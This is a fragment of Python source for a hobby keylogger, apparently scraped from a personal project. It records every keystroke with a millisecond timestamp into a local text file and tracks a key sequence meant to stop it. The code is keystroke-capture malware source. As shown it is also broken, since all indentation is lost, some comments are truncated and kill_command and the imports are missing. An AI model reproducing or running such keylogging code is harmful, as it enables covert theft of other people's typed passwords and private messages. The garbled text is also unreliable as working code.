 # File path for the logged keys file, and file access mode
file_path = "C:\\Users\\baker\\OneDrive\\Documents\\My Stuff\\Personal\\Security Stuff\\security_stuff\\Key_Logger\\array_logged_keys.txt"
access_mode = "a"
# Opening file and accessing it using access mode above
file_handle = open(file_path,access_mode)
# Start of while loop for reading keys pressed
while True:
# Using the keyboard function read_hotkey to read keys pressed
logged_keys = keyboard.read_hotkey(suppress=False)
# Date and time set to be recorded to file(accurate to 2 milliseconds)
date = datetime.datetime.now().strftime('%Y-%m-%d %H:%M:%S.%f')[:-4]
# Writing each key pressed key along with date and time to the array_logged_keys.txt file
file_handle.write("{} - {}\n".format(date,logged_keys))
# if logged_keys != kill_command:
#     kill_array = []
# 'if' statement to insert only an 'k' in pos 0 of the 'kill_array' list, so that it is equal and the same as pos 0 of the defined 'kill_c
if logged_keys == kill_command[0]:
kill_array.insert(0, kill_command[0])
# kill_array.pop(1)
print(kill_array)
# Basically the same thing as the 'if' above, except now taking the pos 1 of the 'kill_array' and making sure its the same as pos 1 of 'ki
elif logged_keys == kill_command[1]:
kill_array.insert(1, kill_command[1])
# kill_array.pop(2)
print(kill_array)